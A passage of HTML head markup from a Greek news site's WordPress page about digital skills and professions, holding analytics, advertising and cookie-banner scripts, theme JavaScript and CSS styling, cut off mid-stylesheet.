_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","googlesitekit_post_date":"20200511"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/49380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=49380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fsev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fsev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6d89ee5c20","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"6d89ee5c20","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα <a href='https://www.moved.gr/?p=49380'>https://www.moved.gr/?p=49380</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="cb333fca2e";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
